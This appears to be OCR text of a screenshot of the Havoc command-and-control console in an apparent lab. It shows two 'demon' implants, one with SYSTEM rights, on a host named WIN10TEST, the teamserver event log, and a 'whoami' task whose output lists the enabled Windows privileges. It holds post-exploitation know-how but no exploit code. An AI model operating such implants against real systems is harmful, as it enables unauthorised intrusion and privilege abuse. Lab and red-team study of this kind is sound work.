 1 2 3 4 (genmon)XXX 22:24
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
2eb004ba 10.0.0.4 10.0.0.4 Threatadmin WIN10TEST Windows 10 demon.x64.... 3332 0s healthy
39f7fed6 10.0.0.4 10.0.0.4 SYSTEM WIN10TEST Windows 10 demon.x64.... 12544 1s healthy
Event Viewer
05/05/2025 22:24:34 Havoc Framework [Version: 0.7] [CodeName: Bites The
Dust]
05/05/2025 22:05:55 [*] Started "HTTPs Listener" listener
05/05/2025 22:06:14 [+] Threatadmin connected to teamserver
05/05/2025 22:08:35 [-] Threatadmin disconnected from teamserver
05/05/2025 22:08:39 [+] Threatadmin connected to teamserver
05/05/2025 22:23:37 [-] Threatadmin disconnected from teamserver
05/05/2025 22:24:34 [+] Threatadmin connected to teamserver
05/05/2025 22:24:34 [*] Initialized 2eb004ba :: Threatadmin@10.0.0.4
(WIN10TEST)
05/05/2025 22:24:34 [*] Initialized 39f7fed6 :: SYSTEM@10.0.0.4
(WIN10TEST)
Teamserver Chat [39f7fed6] SYSTEM/WIN10TEST
05/05/2025 22:16:45 Agent 39F7FED6 authenticated as WIN10TEST\SYSTEM :: [Internal: 10.0.0.4] [Process: demon.x64.exe\12544] [Arch: x64] [Pivot: Direct]
05/05/2025 22:24:47 [Threatadmin] Demon » whoami
[*] [06F4731C] Tasked demon to get the info from whoami /all without starting cmd.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [4472 bytes]:
UserName SID
====================== ====================================
WORKGROUP\WIN10TEST$ S-1-5-18
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
BUILTIN\Administrators Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\System Mandatory Level Label S-1-16-16384 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilegeProfile single process Enabled
SeIncreaseBasePriorityPrivilegeIncrease scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilegeObtain an impersonation token for another user in the same sessionEnabled
[*] BOF execution completed
[SYSTEM/WIN10TEST] demon.x64.exe/12544 x64
>>>